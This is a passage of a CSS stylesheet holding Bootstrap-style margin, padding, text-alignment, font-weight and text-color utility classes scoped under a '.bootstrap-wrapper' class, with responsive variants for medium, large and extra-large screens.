    padding-left: 0.5rem !important;
  }
  .bootstrap-wrapper .p-md-3 {
    padding: 1rem !important;
  }
  .bootstrap-wrapper .pt-md-3,
  .bootstrap-wrapper .py-md-3 {
    padding-top: 1rem !important;
  }
  .bootstrap-wrapper .pr-md-3,
  .bootstrap-wrapper .px-md-3 {
    padding-right: 1rem !important;
  }
  .bootstrap-wrapper .pb-md-3,
  .bootstrap-wrapper .py-md-3 {
    padding-bottom: 1rem !important;
  }
  .bootstrap-wrapper .pl-md-3,
  .bootstrap-wrapper .px-md-3 {
    padding-left: 1rem !important;
  }
  .bootstrap-wrapper .p-md-4 {
    padding: 1.5rem !important;
  }
  .bootstrap-wrapper .pt-md-4,
  .bootstrap-wrapper .py-md-4 {
    padding-top: 1.5rem !important;
  }
  .bootstrap-wrapper .pr-md-4,
  .bootstrap-wrapper .px-md-4 {
    padding-right: 1.5rem !important;
  }
  .bootstrap-wrapper .pb-md-4,
  .bootstrap-wrapper .py-md-4 {
    padding-bottom: 1.5rem !important;
  }
  .bootstrap-wrapper .pl-md-4,
  .bootstrap-wrapper .px-md-4 {
    padding-left: 1.5rem !important;
  }
  .bootstrap-wrapper .p-md-5 {
    padding: 3rem !important;
  }
  .bootstrap-wrapper .pt-md-5,
  .bootstrap-wrapper .py-md-5 {
    padding-top: 3rem !important;
  }
  .bootstrap-wrapper .pr-md-5,
  .bootstrap-wrapper .px-md-5 {
    padding-right: 3rem !important;
  }
  .bootstrap-wrapper .pb-md-5,
  .bootstrap-wrapper .py-md-5 {
    padding-bottom: 3rem !important;
  }
  .bootstrap-wrapper .pl-md-5,
  .bootstrap-wrapper .px-md-5 {
    padding-left: 3rem !important;
  }
  .bootstrap-wrapper .m-md-n1 {
    margin: -0.25rem !important;
  }
  .bootstrap-wrapper .mt-md-n1,
  .bootstrap-wrapper .my-md-n1 {
    margin-top: -0.25rem !important;
  }
  .bootstrap-wrapper .mr-md-n1,
  .bootstrap-wrapper .mx-md-n1 {
    margin-right: -0.25rem !important;
  }
  .bootstrap-wrapper .mb-md-n1,
  .bootstrap-wrapper .my-md-n1 {
    margin-bottom: -0.25rem !important;
  }
  .bootstrap-wrapper .ml-md-n1,
  .bootstrap-wrapper .mx-md-n1 {
    margin-left: -0.25rem !important;
  }
  .bootstrap-wrapper .m-md-n2 {
    margin: -0.5rem !important;
  }
  .bootstrap-wrapper .mt-md-n2,
  .bootstrap-wrapper .my-md-n2 {
    margin-top: -0.5rem !important;
  }
  .bootstrap-wrapper .mr-md-n2,
  .bootstrap-wrapper .mx-md-n2 {
    margin-right: -0.5rem !important;
  }
  .bootstrap-wrapper .mb-md-n2,
  .bootstrap-wrapper .my-md-n2 {
    margin-bottom: -0.5rem !important;
  }
  .bootstrap-wrapper .ml-md-n2,
  .bootstrap-wrapper .mx-md-n2 {
    margin-left: -0.5rem !important;
  }
  .bootstrap-wrapper .m-md-n3 {
    margin: -1rem !important;
  }
  .bootstrap-wrapper .mt-md-n3,
  .bootstrap-wrapper .my-md-n3 {
    margin-top: -1rem !important;
  }
  .bootstrap-wrapper .mr-md-n3,
  .bootstrap-wrapper .mx-md-n3 {
    margin-right: -1rem !important;
  }
  .bootstrap-wrapper .mb-md-n3,
  .bootstrap-wrapper .my-md-n3 {
    margin-bottom: -1rem !important;
  }
  .bootstrap-wrapper .ml-md-n3,
  .bootstrap-wrapper .mx-md-n3 {
    margin-left: -1rem !important;
  }
  .bootstrap-wrapper .m-md-n4 {
    margin: -1.5rem !important;
  }
  .bootstrap-wrapper .mt-md-n4,
  .bootstrap-wrapper .my-md-n4 {
    margin-top: -1.5rem !important;
  }
  .bootstrap-wrapper .mr-md-n4,
  .bootstrap-wrapper .mx-md-n4 {
    margin-right: -1.5rem !important;
  }
  .bootstrap-wrapper .mb-md-n4,
  .bootstrap-wrapper .my-md-n4 {
    margin-bottom: -1.5rem !important;
  }
  .bootstrap-wrapper .ml-md-n4,
  .bootstrap-wrapper .mx-md-n4 {
    margin-left: -1.5rem !important;
  }
  .bootstrap-wrapper .m-md-n5 {
    margin: -3rem !important;
  }
  .bootstrap-wrapper .mt-md-n5,
  .bootstrap-wrapper .my-md-n5 {
    margin-top: -3rem !important;
  }
  .bootstrap-wrapper .mr-md-n5,
  .bootstrap-wrapper .mx-md-n5 {
    margin-right: -3rem !important;
  }
  .bootstrap-wrapper .mb-md-n5,
  .bootstrap-wrapper .my-md-n5 {
    margin-bottom: -3rem !important;
  }
  .bootstrap-wrapper .ml-md-n5,
  .bootstrap-wrapper .mx-md-n5 {
    margin-left: -3rem !important;
  }
  .bootstrap-wrapper .m-md-auto {
    margin: auto !important;
  }
  .bootstrap-wrapper .mt-md-auto,
  .bootstrap-wrapper .my-md-auto {
    margin-top: auto !important;
  }
  .bootstrap-wrapper .mr-md-auto,
  .bootstrap-wrapper .mx-md-auto {
    margin-right: auto !important;
  }
  .bootstrap-wrapper .mb-md-auto,
  .bootstrap-wrapper .my-md-auto {
    margin-bottom: auto !important;
  }
  .bootstrap-wrapper .ml-md-auto,
  .bootstrap-wrapper .mx-md-auto {
    margin-left: auto !important;
  }
}
@media (min-width: 992px) {
  .bootstrap-wrapper .m-lg-0 {
    margin: 0 !important;
  }
  .bootstrap-wrapper .mt-lg-0,
  .bootstrap-wrapper .my-lg-0 {
    margin-top: 0 !important;
  }
  .bootstrap-wrapper .mr-lg-0,
  .bootstrap-wrapper .mx-lg-0 {
    margin-right: 0 !important;
  }
  .bootstrap-wrapper .mb-lg-0,
  .bootstrap-wrapper .my-lg-0 {
    margin-bottom: 0 !important;
  }
  .bootstrap-wrapper .ml-lg-0,
  .bootstrap-wrapper .mx-lg-0 {
    margin-left: 0 !important;
  }
  .bootstrap-wrapper .m-lg-1 {
    margin: 0.25rem !important;
  }
  .bootstrap-wrapper .mt-lg-1,
  .bootstrap-wrapper .my-lg-1 {
    margin-top: 0.25rem !important;
  }
  .bootstrap-wrapper .mr-lg-1,
  .bootstrap-wrapper .mx-lg-1 {
    margin-right: 0.25rem !important;
  }
  .bootstrap-wrapper .mb-lg-1,
  .bootstrap-wrapper .my-lg-1 {
    margin-bottom: 0.25rem !important;
  }
  .bootstrap-wrapper .ml-lg-1,
  .bootstrap-wrapper .mx-lg-1 {
    margin-left: 0.25rem !important;
  }
  .bootstrap-wrapper .m-lg-2 {
    margin: 0.5rem !important;
  }
  .bootstrap-wrapper .mt-lg-2,
  .bootstrap-wrapper .my-lg-2 {
    margin-top: 0.5rem !important;
  }
  .bootstrap-wrapper .mr-lg-2,
  .bootstrap-wrapper .mx-lg-2 {
    margin-right: 0.5rem !important;
  }
  .bootstrap-wrapper .mb-lg-2,
  .bootstrap-wrapper .my-lg-2 {
    margin-bottom: 0.5rem !important;
  }
  .bootstrap-wrapper .ml-lg-2,
  .bootstrap-wrapper .mx-lg-2 {
    margin-left: 0.5rem !important;
  }
  .bootstrap-wrapper .m-lg-3 {
    margin: 1rem !important;
  }
  .bootstrap-wrapper .mt-lg-3,
  .bootstrap-wrapper .my-lg-3 {
    margin-top: 1rem !important;
  }
  .bootstrap-wrapper .mr-lg-3,
  .bootstrap-wrapper .mx-lg-3 {
    margin-right: 1rem !important;
  }
  .bootstrap-wrapper .mb-lg-3,
  .bootstrap-wrapper .my-lg-3 {
    margin-bottom: 1rem !important;
  }
  .bootstrap-wrapper .ml-lg-3,
  .bootstrap-wrapper .mx-lg-3 {
    margin-left: 1rem !important;
  }
  .bootstrap-wrapper .m-lg-4 {
    margin: 1.5rem !important;
  }
  .bootstrap-wrapper .mt-lg-4,
  .bootstrap-wrapper .my-lg-4 {
    margin-top: 1.5rem !important;
  }
  .bootstrap-wrapper .mr-lg-4,
  .bootstrap-wrapper .mx-lg-4 {
    margin-right: 1.5rem !important;
  }
  .bootstrap-wrapper .mb-lg-4,
  .bootstrap-wrapper .my-lg-4 {
    margin-bottom: 1.5rem !important;
  }
  .bootstrap-wrapper .ml-lg-4,
  .bootstrap-wrapper .mx-lg-4 {
    margin-left: 1.5rem !important;
  }
  .bootstrap-wrapper .m-lg-5 {
    margin: 3rem !important;
  }
  .bootstrap-wrapper .mt-lg-5,
  .bootstrap-wrapper .my-lg-5 {
    margin-top: 3rem !important;
  }
  .bootstrap-wrapper .mr-lg-5,
  .bootstrap-wrapper .mx-lg-5 {
    margin-right: 3rem !important;
  }
  .bootstrap-wrapper .mb-lg-5,
  .bootstrap-wrapper .my-lg-5 {
    margin-bottom: 3rem !important;
  }
  .bootstrap-wrapper .ml-lg-5,
  .bootstrap-wrapper .mx-lg-5 {
    margin-left: 3rem !important;
  }
  .bootstrap-wrapper .p-lg-0 {
    padding: 0 !important;
  }
  .bootstrap-wrapper .pt-lg-0,
  .bootstrap-wrapper .py-lg-0 {
    padding-top: 0 !important;
  }
  .bootstrap-wrapper .pr-lg-0,
  .bootstrap-wrapper .px-lg-0 {
    padding-right: 0 !important;
  }
  .bootstrap-wrapper .pb-lg-0,
  .bootstrap-wrapper .py-lg-0 {
    padding-bottom: 0 !important;
  }
  .bootstrap-wrapper .pl-lg-0,
  .bootstrap-wrapper .px-lg-0 {
    padding-left: 0 !important;
  }
  .bootstrap-wrapper .p-lg-1 {
    padding: 0.25rem !important;
  }
  .bootstrap-wrapper .pt-lg-1,
  .bootstrap-wrapper .py-lg-1 {
    padding-top: 0.25rem !important;
  }
  .bootstrap-wrapper .pr-lg-1,
  .bootstrap-wrapper .px-lg-1 {
    padding-right: 0.25rem !important;
  }
  .bootstrap-wrapper .pb-lg-1,
  .bootstrap-wrapper .py-lg-1 {
    padding-bottom: 0.25rem !important;
  }
  .bootstrap-wrapper .pl-lg-1,
  .bootstrap-wrapper .px-lg-1 {
    padding-left: 0.25rem !important;
  }
  .bootstrap-wrapper .p-lg-2 {
    padding: 0.5rem !important;
  }
  .bootstrap-wrapper .pt-lg-2,
  .bootstrap-wrapper .py-lg-2 {
    padding-top: 0.5rem !important;
  }
  .bootstrap-wrapper .pr-lg-2,
  .bootstrap-wrapper .px-lg-2 {
    padding-right: 0.5rem !important;
  }
  .bootstrap-wrapper .pb-lg-2,
  .bootstrap-wrapper .py-lg-2 {
    padding-bottom: 0.5rem !important;
  }
  .bootstrap-wrapper .pl-lg-2,
  .bootstrap-wrapper .px-lg-2 {
    padding-left: 0.5rem !important;
  }
  .bootstrap-wrapper .p-lg-3 {
    padding: 1rem !important;
  }
  .bootstrap-wrapper .pt-lg-3,
  .bootstrap-wrapper .py-lg-3 {
    padding-top: 1rem !important;
  }
  .bootstrap-wrapper .pr-lg-3,
  .bootstrap-wrapper .px-lg-3 {
    padding-right: 1rem !important;
  }
  .bootstrap-wrapper .pb-lg-3,
  .bootstrap-wrapper .py-lg-3 {
    padding-bottom: 1rem !important;
  }
  .bootstrap-wrapper .pl-lg-3,
  .bootstrap-wrapper .px-lg-3 {
    padding-left: 1rem !important;
  }
  .bootstrap-wrapper .p-lg-4 {
    padding: 1.5rem !important;
  }
  .bootstrap-wrapper .pt-lg-4,
  .bootstrap-wrapper .py-lg-4 {
    padding-top: 1.5rem !important;
  }
  .bootstrap-wrapper .pr-lg-4,
  .bootstrap-wrapper .px-lg-4 {
    padding-right: 1.5rem !important;
  }
  .bootstrap-wrapper .pb-lg-4,
  .bootstrap-wrapper .py-lg-4 {
    padding-bottom: 1.5rem !important;
  }
  .bootstrap-wrapper .pl-lg-4,
  .bootstrap-wrapper .px-lg-4 {
    padding-left: 1.5rem !important;
  }
  .bootstrap-wrapper .p-lg-5 {
    padding: 3rem !important;
  }
  .bootstrap-wrapper .pt-lg-5,
  .bootstrap-wrapper .py-lg-5 {
    padding-top: 3rem !important;
  }
  .bootstrap-wrapper .pr-lg-5,
  .bootstrap-wrapper .px-lg-5 {
    padding-right: 3rem !important;
  }
  .bootstrap-wrapper .pb-lg-5,
  .bootstrap-wrapper .py-lg-5 {
    padding-bottom: 3rem !important;
  }
  .bootstrap-wrapper .pl-lg-5,
  .bootstrap-wrapper .px-lg-5 {
    padding-left: 3rem !important;
  }
  .bootstrap-wrapper .m-lg-n1 {
    margin: -0.25rem !important;
  }
  .bootstrap-wrapper .mt-lg-n1,
  .bootstrap-wrapper .my-lg-n1 {
    margin-top: -0.25rem !important;
  }
  .bootstrap-wrapper .mr-lg-n1,
  .bootstrap-wrapper .mx-lg-n1 {
    margin-right: -0.25rem !important;
  }
  .bootstrap-wrapper .mb-lg-n1,
  .bootstrap-wrapper .my-lg-n1 {
    margin-bottom: -0.25rem !important;
  }
  .bootstrap-wrapper .ml-lg-n1,
  .bootstrap-wrapper .mx-lg-n1 {
    margin-left: -0.25rem !important;
  }
  .bootstrap-wrapper .m-lg-n2 {
    margin: -0.5rem !important;
  }
  .bootstrap-wrapper .mt-lg-n2,
  .bootstrap-wrapper .my-lg-n2 {
    margin-top: -0.5rem !important;
  }
  .bootstrap-wrapper .mr-lg-n2,
  .bootstrap-wrapper .mx-lg-n2 {
    margin-right: -0.5rem !important;
  }
  .bootstrap-wrapper .mb-lg-n2,
  .bootstrap-wrapper .my-lg-n2 {
    margin-bottom: -0.5rem !important;
  }
  .bootstrap-wrapper .ml-lg-n2,
  .bootstrap-wrapper .mx-lg-n2 {
    margin-left: -0.5rem !important;
  }
  .bootstrap-wrapper .m-lg-n3 {
    margin: -1rem !important;
  }
  .bootstrap-wrapper .mt-lg-n3,
  .bootstrap-wrapper .my-lg-n3 {
    margin-top: -1rem !important;
  }
  .bootstrap-wrapper .mr-lg-n3,
  .bootstrap-wrapper .mx-lg-n3 {
    margin-right: -1rem !important;
  }
  .bootstrap-wrapper .mb-lg-n3,
  .bootstrap-wrapper .my-lg-n3 {
    margin-bottom: -1rem !important;
  }
  .bootstrap-wrapper .ml-lg-n3,
  .bootstrap-wrapper .mx-lg-n3 {
    margin-left: -1rem !important;
  }
  .bootstrap-wrapper .m-lg-n4 {
    margin: -1.5rem !important;
  }
  .bootstrap-wrapper .mt-lg-n4,
  .bootstrap-wrapper .my-lg-n4 {
    margin-top: -1.5rem !important;
  }
  .bootstrap-wrapper .mr-lg-n4,
  .bootstrap-wrapper .mx-lg-n4 {
    margin-right: -1.5rem !important;
  }
  .bootstrap-wrapper .mb-lg-n4,
  .bootstrap-wrapper .my-lg-n4 {
    margin-bottom: -1.5rem !important;
  }
  .bootstrap-wrapper .ml-lg-n4,
  .bootstrap-wrapper .mx-lg-n4 {
    margin-left: -1.5rem !important;
  }
  .bootstrap-wrapper .m-lg-n5 {
    margin: -3rem !important;
  }
  .bootstrap-wrapper .mt-lg-n5,
  .bootstrap-wrapper .my-lg-n5 {
    margin-top: -3rem !important;
  }
  .bootstrap-wrapper .mr-lg-n5,
  .bootstrap-wrapper .mx-lg-n5 {
    margin-right: -3rem !important;
  }
  .bootstrap-wrapper .mb-lg-n5,
  .bootstrap-wrapper .my-lg-n5 {
    margin-bottom: -3rem !important;
  }
  .bootstrap-wrapper .ml-lg-n5,
  .bootstrap-wrapper .mx-lg-n5 {
    margin-left: -3rem !important;
  }
  .bootstrap-wrapper .m-lg-auto {
    margin: auto !important;
  }
  .bootstrap-wrapper .mt-lg-auto,
  .bootstrap-wrapper .my-lg-auto {
    margin-top: auto !important;
  }
  .bootstrap-wrapper .mr-lg-auto,
  .bootstrap-wrapper .mx-lg-auto {
    margin-right: auto !important;
  }
  .bootstrap-wrapper .mb-lg-auto,
  .bootstrap-wrapper .my-lg-auto {
    margin-bottom: auto !important;
  }
  .bootstrap-wrapper .ml-lg-auto,
  .bootstrap-wrapper .mx-lg-auto {
    margin-left: auto !important;
  }
}
@media (min-width: 1200px) {
  .bootstrap-wrapper .m-xl-0 {
    margin: 0 !important;
  }
  .bootstrap-wrapper .mt-xl-0,
  .bootstrap-wrapper .my-xl-0 {
    margin-top: 0 !important;
  }
  .bootstrap-wrapper .mr-xl-0,
  .bootstrap-wrapper .mx-xl-0 {
    margin-right: 0 !important;
  }
  .bootstrap-wrapper .mb-xl-0,
  .bootstrap-wrapper .my-xl-0 {
    margin-bottom: 0 !important;
  }
  .bootstrap-wrapper .ml-xl-0,
  .bootstrap-wrapper .mx-xl-0 {
    margin-left: 0 !important;
  }
  .bootstrap-wrapper .m-xl-1 {
    margin: 0.25rem !important;
  }
  .bootstrap-wrapper .mt-xl-1,
  .bootstrap-wrapper .my-xl-1 {
    margin-top: 0.25rem !important;
  }
  .bootstrap-wrapper .mr-xl-1,
  .bootstrap-wrapper .mx-xl-1 {
    margin-right: 0.25rem !important;
  }
  .bootstrap-wrapper .mb-xl-1,
  .bootstrap-wrapper .my-xl-1 {
    margin-bottom: 0.25rem !important;
  }
  .bootstrap-wrapper .ml-xl-1,
  .bootstrap-wrapper .mx-xl-1 {
    margin-left: 0.25rem !important;
  }
  .bootstrap-wrapper .m-xl-2 {
    margin: 0.5rem !important;
  }
  .bootstrap-wrapper .mt-xl-2,
  .bootstrap-wrapper .my-xl-2 {
    margin-top: 0.5rem !important;
  }
  .bootstrap-wrapper .mr-xl-2,
  .bootstrap-wrapper .mx-xl-2 {
    margin-right: 0.5rem !important;
  }
  .bootstrap-wrapper .mb-xl-2,
  .bootstrap-wrapper .my-xl-2 {
    margin-bottom: 0.5rem !important;
  }
  .bootstrap-wrapper .ml-xl-2,
  .bootstrap-wrapper .mx-xl-2 {
    margin-left: 0.5rem !important;
  }
  .bootstrap-wrapper .m-xl-3 {
    margin: 1rem !important;
  }
  .bootstrap-wrapper .mt-xl-3,
  .bootstrap-wrapper .my-xl-3 {
    margin-top: 1rem !important;
  }
  .bootstrap-wrapper .mr-xl-3,
  .bootstrap-wrapper .mx-xl-3 {
    margin-right: 1rem !important;
  }
  .bootstrap-wrapper .mb-xl-3,
  .bootstrap-wrapper .my-xl-3 {
    margin-bottom: 1rem !important;
  }
  .bootstrap-wrapper .ml-xl-3,
  .bootstrap-wrapper .mx-xl-3 {
    margin-left: 1rem !important;
  }
  .bootstrap-wrapper .m-xl-4 {
    margin: 1.5rem !important;
  }
  .bootstrap-wrapper .mt-xl-4,
  .bootstrap-wrapper .my-xl-4 {
    margin-top: 1.5rem !important;
  }
  .bootstrap-wrapper .mr-xl-4,
  .bootstrap-wrapper .mx-xl-4 {
    margin-right: 1.5rem !important;
  }
  .bootstrap-wrapper .mb-xl-4,
  .bootstrap-wrapper .my-xl-4 {
    margin-bottom: 1.5rem !important;
  }
  .bootstrap-wrapper .ml-xl-4,
  .bootstrap-wrapper .mx-xl-4 {
    margin-left: 1.5rem !important;
  }
  .bootstrap-wrapper .m-xl-5 {
    margin: 3rem !important;
  }
  .bootstrap-wrapper .mt-xl-5,
  .bootstrap-wrapper .my-xl-5 {
    margin-top: 3rem !important;
  }
  .bootstrap-wrapper .mr-xl-5,
  .bootstrap-wrapper .mx-xl-5 {
    margin-right: 3rem !important;
  }
  .bootstrap-wrapper .mb-xl-5,
  .bootstrap-wrapper .my-xl-5 {
    margin-bottom: 3rem !important;
  }
  .bootstrap-wrapper .ml-xl-5,
  .bootstrap-wrapper .mx-xl-5 {
    margin-left: 3rem !important;
  }
  .bootstrap-wrapper .p-xl-0 {
    padding: 0 !important;
  }
  .bootstrap-wrapper .pt-xl-0,
  .bootstrap-wrapper .py-xl-0 {
    padding-top: 0 !important;
  }
  .bootstrap-wrapper .pr-xl-0,
  .bootstrap-wrapper .px-xl-0 {
    padding-right: 0 !important;
  }
  .bootstrap-wrapper .pb-xl-0,
  .bootstrap-wrapper .py-xl-0 {
    padding-bottom: 0 !important;
  }
  .bootstrap-wrapper .pl-xl-0,
  .bootstrap-wrapper .px-xl-0 {
    padding-left: 0 !important;
  }
  .bootstrap-wrapper .p-xl-1 {
    padding: 0.25rem !important;
  }
  .bootstrap-wrapper .pt-xl-1,
  .bootstrap-wrapper .py-xl-1 {
    padding-top: 0.25rem !important;
  }
  .bootstrap-wrapper .pr-xl-1,
  .bootstrap-wrapper .px-xl-1 {
    padding-right: 0.25rem !important;
  }
  .bootstrap-wrapper .pb-xl-1,
  .bootstrap-wrapper .py-xl-1 {
    padding-bottom: 0.25rem !important;
  }
  .bootstrap-wrapper .pl-xl-1,
  .bootstrap-wrapper .px-xl-1 {
    padding-left: 0.25rem !important;
  }
  .bootstrap-wrapper .p-xl-2 {
    padding: 0.5rem !important;
  }
  .bootstrap-wrapper .pt-xl-2,
  .bootstrap-wrapper .py-xl-2 {
    padding-top: 0.5rem !important;
  }
  .bootstrap-wrapper .pr-xl-2,
  .bootstrap-wrapper .px-xl-2 {
    padding-right: 0.5rem !important;
  }
  .bootstrap-wrapper .pb-xl-2,
  .bootstrap-wrapper .py-xl-2 {
    padding-bottom: 0.5rem !important;
  }
  .bootstrap-wrapper .pl-xl-2,
  .bootstrap-wrapper .px-xl-2 {
    padding-left: 0.5rem !important;
  }
  .bootstrap-wrapper .p-xl-3 {
    padding: 1rem !important;
  }
  .bootstrap-wrapper .pt-xl-3,
  .bootstrap-wrapper .py-xl-3 {
    padding-top: 1rem !important;
  }
  .bootstrap-wrapper .pr-xl-3,
  .bootstrap-wrapper .px-xl-3 {
    padding-right: 1rem !important;
  }
  .bootstrap-wrapper .pb-xl-3,
  .bootstrap-wrapper .py-xl-3 {
    padding-bottom: 1rem !important;
  }
  .bootstrap-wrapper .pl-xl-3,
  .bootstrap-wrapper .px-xl-3 {
    padding-left: 1rem !important;
  }
  .bootstrap-wrapper .p-xl-4 {
    padding: 1.5rem !important;
  }
  .bootstrap-wrapper .pt-xl-4,
  .bootstrap-wrapper .py-xl-4 {
    padding-top: 1.5rem !important;
  }
  .bootstrap-wrapper .pr-xl-4,
  .bootstrap-wrapper .px-xl-4 {
    padding-right: 1.5rem !important;
  }
  .bootstrap-wrapper .pb-xl-4,
  .bootstrap-wrapper .py-xl-4 {
    padding-bottom: 1.5rem !important;
  }
  .bootstrap-wrapper .pl-xl-4,
  .bootstrap-wrapper .px-xl-4 {
    padding-left: 1.5rem !important;
  }
  .bootstrap-wrapper .p-xl-5 {
    padding: 3rem !important;
  }
  .bootstrap-wrapper .pt-xl-5,
  .bootstrap-wrapper .py-xl-5 {
    padding-top: 3rem !important;
  }
  .bootstrap-wrapper .pr-xl-5,
  .bootstrap-wrapper .px-xl-5 {
    padding-right: 3rem !important;
  }
  .bootstrap-wrapper .pb-xl-5,
  .bootstrap-wrapper .py-xl-5 {
    padding-bottom: 3rem !important;
  }
  .bootstrap-wrapper .pl-xl-5,
  .bootstrap-wrapper .px-xl-5 {
    padding-left: 3rem !important;
  }
  .bootstrap-wrapper .m-xl-n1 {
    margin: -0.25rem !important;
  }
  .bootstrap-wrapper .mt-xl-n1,
  .bootstrap-wrapper .my-xl-n1 {
    margin-top: -0.25rem !important;
  }
  .bootstrap-wrapper .mr-xl-n1,
  .bootstrap-wrapper .mx-xl-n1 {
    margin-right: -0.25rem !important;
  }
  .bootstrap-wrapper .mb-xl-n1,
  .bootstrap-wrapper .my-xl-n1 {
    margin-bottom: -0.25rem !important;
  }
  .bootstrap-wrapper .ml-xl-n1,
  .bootstrap-wrapper .mx-xl-n1 {
    margin-left: -0.25rem !important;
  }
  .bootstrap-wrapper .m-xl-n2 {
    margin: -0.5rem !important;
  }
  .bootstrap-wrapper .mt-xl-n2,
  .bootstrap-wrapper .my-xl-n2 {
    margin-top: -0.5rem !important;
  }
  .bootstrap-wrapper .mr-xl-n2,
  .bootstrap-wrapper .mx-xl-n2 {
    margin-right: -0.5rem !important;
  }
  .bootstrap-wrapper .mb-xl-n2,
  .bootstrap-wrapper .my-xl-n2 {
    margin-bottom: -0.5rem !important;
  }
  .bootstrap-wrapper .ml-xl-n2,
  .bootstrap-wrapper .mx-xl-n2 {
    margin-left: -0.5rem !important;
  }
  .bootstrap-wrapper .m-xl-n3 {
    margin: -1rem !important;
  }
  .bootstrap-wrapper .mt-xl-n3,
  .bootstrap-wrapper .my-xl-n3 {
    margin-top: -1rem !important;
  }
  .bootstrap-wrapper .mr-xl-n3,
  .bootstrap-wrapper .mx-xl-n3 {
    margin-right: -1rem !important;
  }
  .bootstrap-wrapper .mb-xl-n3,
  .bootstrap-wrapper .my-xl-n3 {
    margin-bottom: -1rem !important;
  }
  .bootstrap-wrapper .ml-xl-n3,
  .bootstrap-wrapper .mx-xl-n3 {
    margin-left: -1rem !important;
  }
  .bootstrap-wrapper .m-xl-n4 {
    margin: -1.5rem !important;
  }
  .bootstrap-wrapper .mt-xl-n4,
  .bootstrap-wrapper .my-xl-n4 {
    margin-top: -1.5rem !important;
  }
  .bootstrap-wrapper .mr-xl-n4,
  .bootstrap-wrapper .mx-xl-n4 {
    margin-right: -1.5rem !important;
  }
  .bootstrap-wrapper .mb-xl-n4,
  .bootstrap-wrapper .my-xl-n4 {
    margin-bottom: -1.5rem !important;
  }
  .bootstrap-wrapper .ml-xl-n4,
  .bootstrap-wrapper .mx-xl-n4 {
    margin-left: -1.5rem !important;
  }
  .bootstrap-wrapper .m-xl-n5 {
    margin: -3rem !important;
  }
  .bootstrap-wrapper .mt-xl-n5,
  .bootstrap-wrapper .my-xl-n5 {
    margin-top: -3rem !important;
  }
  .bootstrap-wrapper .mr-xl-n5,
  .bootstrap-wrapper .mx-xl-n5 {
    margin-right: -3rem !important;
  }
  .bootstrap-wrapper .mb-xl-n5,
  .bootstrap-wrapper .my-xl-n5 {
    margin-bottom: -3rem !important;
  }
  .bootstrap-wrapper .ml-xl-n5,
  .bootstrap-wrapper .mx-xl-n5 {
    margin-left: -3rem !important;
  }
  .bootstrap-wrapper .m-xl-auto {
    margin: auto !important;
  }
  .bootstrap-wrapper .mt-xl-auto,
  .bootstrap-wrapper .my-xl-auto {
    margin-top: auto !important;
  }
  .bootstrap-wrapper .mr-xl-auto,
  .bootstrap-wrapper .mx-xl-auto {
    margin-right: auto !important;
  }
  .bootstrap-wrapper .mb-xl-auto,
  .bootstrap-wrapper .my-xl-auto {
    margin-bottom: auto !important;
  }
  .bootstrap-wrapper .ml-xl-auto,
  .bootstrap-wrapper .mx-xl-auto {
    margin-left: auto !important;
  }
}
.bootstrap-wrapper .text-monospace {
  font-family: SFMono-Regular, Menlo, Monaco, Consolas, "Liberation Mono", "Courier New", monospace !important;
}
.bootstrap-wrapper .text-justify {
  text-align: justify !important;
}
.bootstrap-wrapper .text-wrap {
  white-space: normal !important;
}
.bootstrap-wrapper .text-nowrap {
  white-space: nowrap !important;
}
.bootstrap-wrapper .text-truncate {
  overflow: hidden;
  text-overflow: ellipsis;
  white-space: nowrap;
}
.bootstrap-wrapper .text-left {
  text-align: left !important;
}
.bootstrap-wrapper .text-right {
  text-align: right !important;
}
.bootstrap-wrapper .text-center {
  text-align: center !important;
}
@media (min-width: 576px) {
  .bootstrap-wrapper .text-sm-left {
    text-align: left !important;
  }
  .bootstrap-wrapper .text-sm-right {
    text-align: right !important;
  }
  .bootstrap-wrapper .text-sm-center {
    text-align: center !important;
  }
}
@media (min-width: 768px) {
  .bootstrap-wrapper .text-md-left {
    text-align: left !important;
  }
  .bootstrap-wrapper .text-md-right {
    text-align: right !important;
  }
  .bootstrap-wrapper .text-md-center {
    text-align: center !important;
  }
}
@media (min-width: 992px) {
  .bootstrap-wrapper .text-lg-left {
    text-align: left !important;
  }
  .bootstrap-wrapper .text-lg-right {
    text-align: right !important;
  }
  .bootstrap-wrapper .text-lg-center {
    text-align: center !important;
  }
}
@media (min-width: 1200px) {
  .bootstrap-wrapper .text-xl-left {
    text-align: left !important;
  }
  .bootstrap-wrapper .text-xl-right {
    text-align: right !important;
  }
  .bootstrap-wrapper .text-xl-center {
    text-align: center !important;
  }
}
.bootstrap-wrapper .text-lowercase {
  text-transform: lowercase !important;
}
.bootstrap-wrapper .text-uppercase {
  text-transform: uppercase !important;
}
.bootstrap-wrapper .text-capitalize {
  text-transform: capitalize !important;
}
.bootstrap-wrapper .font-weight-light {
  font-weight: 300 !important;
}
.bootstrap-wrapper .font-weight-lighter {
  font-weight: lighter !important;
}
.bootstrap-wrapper .font-weight-normal {
  font-weight: 400 !important;
}
.bootstrap-wrapper .font-weight-bold {
  font-weight: 700 !important;
}
.bootstrap-wrapper .font-weight-bolder {
  font-weight: bolder !important;
}
.bootstrap-wrapper .font-italic {
  font-style: italic !important;
}
.bootstrap-wrapper .text-white {
  color: #fff !important;
}
.bootstrap-wrapper .text-primary {
  color: #007bff !important;
}
.bootstrap-wrapper a.text-primary:hover,
.bootstrap-wrapper a.text-primary:focus {
  color: #0056b3 !important;
}
.bootstrap-wrapper .text-secondary {
  color: #6c757d !important;
}
.bootstrap-wrapper a.text-secondary:hover,
.bootstrap-wrapper a.text-secondary:focus {
  color: #494f54 !important;
}
.bootstrap-wrapper .text-success {
  color: #28a745 !important;
}
.bootstrap-wrapper a.text-success:hover,
.bootstrap-wrapper a.text-success:focus {
  color: #19692c !important;
}
.bootstrap-wrapper .text-info {
  color: #17a2b8 !important;
}
.bootstrap-wrapper a.text-info:hover,
.bootstrap-wrapper a.text-info:focus {
  color: #0f6674 !important;
}
.bootstrap-wrapper .text-warning {
  color: #ffc107 !important;
}
.bootstrap-wrapper a.text-warning:hover,
.bootstrap-wrapper a.text-warning:focus {
  color: #ba8b00 !important;
}
.bootstrap-wrapper .text-danger {
  color: #dc3545 !important;
}
.bootstrap-wrapper a.text-danger:hover,
.bootstrap-wrapper a.text-danger:focus {
  color: #a71d2a !important;
}
.bootstrap-wrapper .text-light {
  color: #f8f9fa !important;
}
.bootstrap-wrapper a.text-light:hover,
.bootstrap-wrapper a.text-light:focus {
  color: #cbd3da !important;
}
.bootstrap-wrapper .text-dark {
  color: #343a40 !important;
}
.bootstrap-wrapper a.text-dark:hover,
.bootstrap-wrapper a.text-dark:focus {
  color: #121416 !important;
}
.bootstrap-wrapper .text-body {
  color: #212529 !important;
}
.bootstrap-wrapper .text-muted {
  color: #6c757d !important;
}
